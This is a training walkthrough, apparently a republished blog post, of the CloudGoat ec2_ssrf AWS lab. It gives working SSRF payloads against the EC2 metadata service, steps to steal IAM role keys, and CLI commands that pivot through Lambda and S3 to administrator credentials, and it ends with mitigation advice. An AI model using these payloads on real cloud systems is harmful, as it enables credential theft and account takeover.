Cloud environments are increasingly targeted due to misconfigurations rather than s 2026-4-22 13:29:25 Author: www.hackingarticles.in(查看原文) 阅读量:14 收藏
Cloud environments are increasingly targeted due to misconfigurations rather than software vulnerabilities. One such commonly exploited issue is Server-Side Request Forgery (SSRF), especially when cloud metadata services are exposed to vulnerable applications.
In this article, we will walk through a CloudGoat EC2 SSRF scenario where an attacker abuses a vulnerable EC2-hosted application to access AWS Instance Metadata Service (IMDS) and ultimately retrieve sensitive IAM credentials.
This walkthrough was developed using the CloudGoat framework to model a realistic AWS attack scenario, with several steps derived through independent testing to reflect the current lab behavior.
Table of Contents
Introduction to CloudGoat
Part 1: Lab Setup
- Create Free Tier AWS Account
- Configure IAM for CloudGoat
- Setting up Kali Linux for AWS Pentesting
- Installing Terraform
- Configuring AWS CLI and installing CloudGoat
- Scenario Launch with the CloudGoat
Part 2: Enumeration and Exploitation
- Enumerating Lambda Functions
- Enumerating EC2
- Enumerating S3 buckets
- Final Attack
Analysis
Recommendations
Conclusion
Introduction To Cloudgoat
CloudGoat is an open-source, “vulnerable-by-design” tool developed by Rhino Security Labs for training and practicing Amazon Web Services (AWS) security. It allows security professionals to practice identifying, exploiting, and defending against common cloud security misconfigurations.
CloudGoat is used to deploy (and shutdown) a vulnerable set of AWS resources, designed to teach AWS security risks. It ensures that all vulnerabilities included are only exploitable by someone with access to the given AWS account. This includes white listing access to sensitive resources to a personal IP address (supply where possible)
In its default state, CloudGoat can safely be launched into the given AWS account and left running, without having to worry about threats from external actors.
Part 1: Lab Setup
Scenario Details
- Platform: CloudGoat
- Cloud Provider: AWS
- Attack Vector: Server-Side Request Forgery (SSRF)
- Target: EC2-hosted vulnerable web application
- Goal: Extract IAM credentials via EC2 metadata service
The application is intentionally vulnerable and deployed on an EC2 instance with an attached IAM role.
Create Free Tier AWS Account
In order to get started with CloudGoat, you will need to create a free AWS account. If you are new to AWS platform, it is recommended to go through the AWS Lab setup.
For More Details: AWS: Penetration Testing Lab Setup
Configure IAM for CloudGoat
Before launching any CloudGoat scenarios, we need to prepare AWS IAM so the environment can be deployed and managed without permission issue.
- Sign in to the AWS Management Console and open the IAM
- From the left-hand navigation panel, select Users > create user
- Enter a username of your choice. This can be any unique name that helps you identify the CloudGoat user later, click Next.

- On the permissions page, choose Add user to group, then select Create group.
- Provide a name for the group. A descriptive name such as administrator is recommended to clearly indicate the level of access assigned to members of this group.
- From the list of available policies, select AdministratorAccess and create the user group

- From the IAM dashboard, open the IAM user that was created in the previous step.
- Navigate to the Security credentials tab for the user.
- Scroll down to the Access keys section and click Create access key.

- When prompted to choose a use case, select Command Line Interface (CLI) and proceed to the next step. If AWS displays a warning or alternative recommendations, acknowledge them.
- Copy both the Access Key ID and Secret Access Key immediately. AWS will not display the
secret key again after you leave this page.

Setting up Kali Linux for AWS Pentesting:
Installing Terraform
Get ready to launch the first CloudGoat scenario! In this task, configure Kali Linux to install dependencies needed to launch CloudGoat. (These steps are all done in Kali Linux).
Go to a clean working directory
Now, download Terraform for Kali Linux:
wget https://releases.hashicorp.com/terraform/1.5.0/terraform_1.5.0_linux_amd64.zip
If successful, you will see

Now, check installation with this command:
ls | grep terraform
Unzip Terraform with
unzip terraform_1.5.0_linux_amd64.zip
Now check again:
ls -la terraform
You must see a file called terraform
Make the binary executable
chmod +x terraform

Move Terraform into PATH
sudo mv terraform /usr/local/bin/
Verify installation again by
terraform --version

Terraform is correctly installed. At this point, ignore the out of date Terraform version update
Please note:
- Terraform v1.5.0 is perfectly fine
- Terraform v1.4.x / 1.5.x is commonly used for CloudGoat
- Newest version is not required
- Upgrading can actually break the lab
- Production / real client work→ Use latest stable + pinned providers
Configuring AWS CLI and Installing CloudGoat
Type these commands to the terminal
curl https://awscli.amazonaws.com/awscli-exe-linux-x86_64.zip -o awscliv2.zip

Now confirm installation of AWS CLI by the following command
aws --version
Write this command in the terminal and enter the AWS Access Key ID and Secret Access Key that is saved in the earlier steps
aws configure --profile cloudgoat-user

We installed the CloudGoat repository from GitHub because it provides pre-built vulnerable cloud environments using Terraform, allowing us to safely practice and understand real-world security issues

Run this exact block of code to enter into the cloudgoat directory, create and activate the virtual environment and install the cloudgoat properly.
cd ~/cloudgoat
python3 -m venv venv
source venv/bin/activate
pip install -e


To verify the installation, run
cloudgoat --help
If you see the output as shown, you are good to go to the next step

Whitelist your IP address for CloudGoat scenarios with the following command:
cloudgoat config whitelist
type yes, when prompted enter your IP address with CIDR notation and let it create the whitelist,
That /32 is important, it means only your IP is allowed

Scenario Launch with the CloudGoat
Now, launch the ec2-ssrf scenario by the following command
cloudgoat create ec2_ssrf --profile cloudgoat

After the scenario is been created, Access Key ID and Secret Access Key of the user “Solus” can be seen. This confirms we are inside the ec2-ssrf CloudGoat lab.

Then, configure profile Solus with Access key and secret key as shown in the above screen shot, by running the following command
aws configure --profile solus

To confirm the profile is configured properly, run this command
aws sts get-caller-identity --profile solus

Part 2: Enumeration and Exploitation
AWS Lambda is an event-driven, serverless compute service that lets you run code without provisioning or managing servers. You upload your code, and Lambda executes it automatically in response to events, handling all the underlying infrastructure management, scaling, and maintenance.
Sensitive data is often mistakenly stored in Lambda environment variables and left behind after deployment. Low-privileged AWS access can allow attackers to retrieve this data and escalate further.
Enumerating Lambda Functions
Here, enumerate the Lambda Functions and as the user Solus, execute this command
aws lambda list-functions --profile solus
In the output, one can discover another set of credentials that can help to accelerate further and compromise another user in the AWS environment. This time its Ec2 as shown clearly

Now, configure a new profile with the given set of credentials just discovered above.
aws configure --profile ec2-profile

Enumerating EC2
With the profile set up, now we want to discover any active ec2 targets in the AWS environment and find instances which are publicly expose with the help of following command
aws ec2 describe-instances --profile ec2-profile
Pay close attention to the output, one can discover the public IP address for an ec2 running as a web server

If you navigate to the website at the given Public IP address, you will see this

By passing it the metadata endpoint discussed in AWS EC2 credentials theft via SSRF abuse lab, you will discover that there is an IAM role connected to the EC2 instance which is revealed via SSRF:
3.81.100.247/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials??

By passing that role to the end of the metadata endpoint URL, you will gain access to another Access Key, Secret Key, and a Token:
3.81.100.247/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-cgid3lq0orb1fw

Now, configure AWS CLI with the ec2-role credentials that are just discovered above
aws configure --profile ec2-role
Enter the required credentials as shown

Confirm the caller identity with the second command
aws sts get-caller-identity --profile ec2-role

Enumerating S3 buckets
we can begin to enumerate S3 Buckets in the AWS environment with the credentials we gained via SSRF in the previous task, it will reveal the secret bucket
aws s3 ls --profile ec2-role

Then, list the contents of the secret bucket. Focus on the result PRE aws/
This means:
- The bucket is not empty
- All objects are inside a folder-like prefix called aws/
aws s3 ls s3://cg-secret-s3-bucket- cgid3lq0orb1fws --profile ec2-role

If there is PRE something/, must enumerate inside it. It is nested further, use recursive listing:
Newer CloudGoat versions store the secret as aws/credentials
aws s3 ls s3://cg-secret-s3-bucket-cgid3lq0orb1fw --recursive --profile ec2-role

Knowing there is sensitive information in the 135 aws/credentials, we can download the content of the bucket to our local directory
aws s3 cp s3://cg-secret-s3-bucket-cgid3lq0orb1fw/aws/credentials - --profile ec2-role

Finally, configure a new “admin-from-s3” profile with these credentials:
aws configure --profile admin-from-s3
This now shows a much more powerful identity

Final Attack
At the start of the scenario, the objective is to invoke a sensitive Lambda function within the AWS environment. The initial solus user only had read-level access to this function, with administrator credentials now obtained, the function can be executed.
aws lambda list-functions --profile admin-from-s3

Finally, execute this function with the following command.
aws lambda invoke --function-name cg-lambda- cgidep03vvgeu6 --payload '{}' output.txt --profile admin-from-s3

Congratulations! You have completed the “ec2_ssrf” CloudGoat scenario. Through the process, you have learned about Lambda Functions, Access Keys & Secrets, EC2s, SSRF, and S3 Buckets.
Important:
After exploitation, engineers must fully tear down the environment using infrastructure-as-code destroy operations.
Be sure to destroy it with this command in order to avoid the AWS billing.
cloudgoat destroy ec2_ssrf --profile cloudgoat
Analysis
The scenario highlights a common cloud attack path: SSRF leading to EC2 metadata access, IAM role credential exposure, and lateral movement. Extracted Lambda secrets enable credential pivoting and eventual privilege escalation within the AWS environment.
SSRF — Metadata — IAM Role — Lambda Secrets — Credential Pivot — PrivEsc
Recommendations
To mitigate SSRF-based credential theft in AWS:
- enforce IMDSv2 (http-tokens = required) to prevent unauthenticated metadata access
- restrict instance metadata access at network/application layer
- validate and restrict outbound requests to prevent SSRF
- Apply least-privilege IAM roles to limit the impact when attackers expose credentials.
Conclusion
This CloudGoat lab clearly demonstrates how a simple SSRF vulnerability can escalate into full cloud compromise when combined with insecure IAM practices. Hands-on labs like this provide invaluable insight into real-world AWS attack paths and highlight why organizations must treat cloud security as a first-class concern.
如有侵权请联系:admin#unsafe.sh